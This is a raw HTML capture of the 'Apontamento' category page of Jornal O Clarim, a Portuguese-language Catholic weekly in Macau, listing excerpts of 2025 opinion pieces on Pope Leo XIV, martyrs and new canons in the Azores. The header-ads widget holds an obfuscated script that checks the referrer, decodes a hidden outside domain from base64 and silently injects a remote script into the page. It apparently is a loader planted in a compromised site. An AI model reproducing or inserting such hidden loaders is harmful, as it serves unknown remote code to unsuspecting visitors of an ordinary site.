

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/category/apontamento/
body_size: 15548
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
<title>Apontamento &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Apontamento Category Feed" href="https://www.oclarim.com.mo/category/apontamento/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/categories/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="Apontamento"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/category/apontamento/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Seman&aacute;rio Cat&oacute;lico de Macau"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Apontamento"/>
  <meta itemprop="headline" content="Apontamento"/>
  <meta itemprop="description" content="Seman&aacute;rio Cat&oacute;lico de Macau"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Apontamento"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/category/apontamento/"/>
  <meta name="twitter:description" content="Seman&aacute;rio Cat&oacute;lico de Macau"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_category -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="archive category category-apontamento category-23 wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a></div>
															<div><a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/blog/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Apontamento</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Category: <span>Apontamento</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-29842" class="post-29842 post type-post status-publish format-standard has-post-thumbnail hentry category-apontamento category-todas">
				<img width="895" height="590" src="https://www.oclarim.com.mo/wp-content/uploads/2025/09/André-1-1000x659.jpeg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="PAPA RECEBEU MÃE QUE SOUBE PERDOAR" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2025/09/André-1-1000x659.jpeg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2025/09/André-1-768x506.jpeg 768w, https://www.oclarim.com.mo/wp-content/uploads/2025/09/André-1-400x264.jpeg 400w, https://www.oclarim.com.mo/wp-content/uploads/2025/09/André-1-e1757564028929.jpeg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/estado-islamico-papa-recebeu-mae-que-soube-perdoar/" rel="bookmark">ESTADO ISLÂMICO: PAPA RECEBEU MÃE QUE SOUBE PERDOAR</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/estado-islamico-papa-recebeu-mae-que-soube-perdoar/" rel="bookmark"><time class="entry-date published" datetime="2025-09-17T18:00:00+08:00">September 17, 2025</time><time class="updated" datetime="2025-09-11T12:14:04+08:00">September 11, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/apontamento/" rel="category tag">Apontamento</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Sequestrados pelo mal À beira de uma guerra mundial, parece que os vícios se engancham de tal maneira uns nos outros que sufocam todos os vislumbres de paz. A vontade de alargar o território, ou a vaidade de coleccionar um&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/estado-islamico-papa-recebeu-mae-que-soube-perdoar/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="ESTADO ISLÂMICO: PAPA RECEBEU MÃE QUE SOUBE PERDOAR" data-url="https://www.oclarim.com.mo/todas/estado-islamico-papa-recebeu-mae-que-soube-perdoar/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/estado-islamico-papa-recebeu-mae-que-soube-perdoar/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/estado-islamico-papa-recebeu-mae-que-soube-perdoar/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-29809" class="post-29809 post type-post status-publish format-standard has-post-thumbnail hentry category-apontamento category-todas">
				<img width="895" height="597" src="https://www.oclarim.com.mo/wp-content/uploads/2025/09/André-1000x667.jpeg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="MÁRTIRES" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2025/09/André-1000x667.jpeg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2025/09/André-768x512.jpeg 768w, https://www.oclarim.com.mo/wp-content/uploads/2025/09/André-400x267.jpeg 400w, https://www.oclarim.com.mo/wp-content/uploads/2025/09/André-e1756976368984.jpeg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/martires/" rel="bookmark">MÁRTIRES</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/martires/" rel="bookmark"><time class="entry-date published" datetime="2025-09-10T18:00:00+08:00">September 10, 2025</time><time class="updated" datetime="2025-09-04T16:59:50+08:00">September 4, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/apontamento/" rel="category tag">Apontamento</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Em vez de vingança: jejum e oração O Papa Leão XIV convocou, para 22 de Agosto, um dia de oração e jejum pela paz e justiça na Terra Santa, na Ucrânia e noutras regiões. Em Portugal, a notícia passou de&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/martires/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="MÁRTIRES" data-url="https://www.oclarim.com.mo/todas/martires/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/martires/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/martires/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-29534" class="post-29534 post type-post status-publish format-standard has-post-thumbnail hentry category-apontamento category-todas">
				<img width="750" height="1000" src="https://www.oclarim.com.mo/wp-content/uploads/2025/07/ANDRÉ-750x1000.png" class="magazine-point-post-thumb aligncenter wp-post-image" alt="O segredo de Chiclayo" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2025/07/ANDRÉ-750x1000.png 750w, https://www.oclarim.com.mo/wp-content/uploads/2025/07/ANDRÉ-768x1024.png 768w, https://www.oclarim.com.mo/wp-content/uploads/2025/07/ANDRÉ-1152x1536.png 1152w, https://www.oclarim.com.mo/wp-content/uploads/2025/07/ANDRÉ-225x300.png 225w, https://www.oclarim.com.mo/wp-content/uploads/2025/07/ANDRÉ-e1752136575718.png 700w" sizes="(max-width: 750px) 100vw, 750px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/estorias-leves-para-o-verao-que-nos-fazem-pensar/" rel="bookmark">ESTÓRIAS LEVES PARA O VERÃO&#8230; QUE NOS FAZEM PENSAR&#8230;</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/estorias-leves-para-o-verao-que-nos-fazem-pensar/" rel="bookmark"><time class="entry-date published" datetime="2025-07-16T09:00:00+08:00">July 16, 2025</time><time class="updated" datetime="2025-07-10T16:36:30+08:00">July 10, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/apontamento/" rel="category tag">Apontamento</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>O segredo de Chiclayo Na primeira alocução ao povo de Roma, Leão XIV acrescentou: «Se me permitem, também uma palavra, uma saudação a todos e em particular à minha querida diocese de Chiclayo, no Peru, onde um povo fiel acompanhou&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/estorias-leves-para-o-verao-que-nos-fazem-pensar/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="ESTÓRIAS LEVES PARA O VERÃO&#8230; QUE NOS FAZEM PENSAR&#8230;" data-url="https://www.oclarim.com.mo/todas/estorias-leves-para-o-verao-que-nos-fazem-pensar/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/estorias-leves-para-o-verao-que-nos-fazem-pensar/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/estorias-leves-para-o-verao-que-nos-fazem-pensar/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-29503" class="post-29503 post type-post status-publish format-standard has-post-thumbnail hentry category-apontamento category-todas">
				<img width="895" height="596" src="https://www.oclarim.com.mo/wp-content/uploads/2025/07/André-1000x666.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="NOVOS CÓNEGOS NOS AÇORES E TANTA GENTE BOA NO MUNDO, APESAR DAS GUERRAS" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2025/07/André-1000x666.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2025/07/André-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2025/07/André-1536x1023.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2025/07/André-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2025/07/André-e1751541369627.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/novos-conegos-nos-acores-e-tanta-gente-boa-no-mundo-apesar-das-guerras/" rel="bookmark">NOVOS CÓNEGOS NOS AÇORES E TANTA GENTE BOA NO MUNDO, APESAR DAS GUERRAS</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/novos-conegos-nos-acores-e-tanta-gente-boa-no-mundo-apesar-das-guerras/" rel="bookmark"><time class="entry-date published" datetime="2025-07-07T18:00:00+08:00">July 7, 2025</time><time class="updated" datetime="2025-07-03T19:16:26+08:00">July 3, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/apontamento/" rel="category tag">Apontamento</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>A alegria de os conhecer Há uma semana, um grande amigo meu, professor da Faculdade de Economia da Universidade dos Açores, foi ordenado diácono (com outros, que não conheço). Ontem, um dos meus melhores alunos na Licenciatura e no Mestrado&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/novos-conegos-nos-acores-e-tanta-gente-boa-no-mundo-apesar-das-guerras/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="NOVOS CÓNEGOS NOS AÇORES E TANTA GENTE BOA NO MUNDO, APESAR DAS GUERRAS" data-url="https://www.oclarim.com.mo/todas/novos-conegos-nos-acores-e-tanta-gente-boa-no-mundo-apesar-das-guerras/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/novos-conegos-nos-acores-e-tanta-gente-boa-no-mundo-apesar-das-guerras/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, 